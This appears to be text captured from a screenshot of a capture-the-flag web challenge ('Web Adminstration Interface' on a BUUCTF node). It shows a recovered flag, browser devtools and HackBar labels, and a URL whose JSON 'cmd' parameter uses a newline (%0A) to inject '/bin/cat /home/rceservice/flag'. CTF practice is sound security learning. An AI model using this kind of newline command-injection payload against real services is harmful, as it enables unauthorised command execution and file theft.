 Web Adminstration Interface
Attempting to run command:
flag{39fa944e-7a3e-4b83-8d13-899b782bd324}
Enter command as JSON:
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS SSRF SSTI SHELL ENCODING HASHING
URL
http://6e5a058a-e105-444c-8c06-26a5f76fdd49.node4.buuoj.cn:81/?cmd={%0A"cmd":"/bin/cat /home/rceservice/flag"%0A}
Use POST method MODIFY HEADER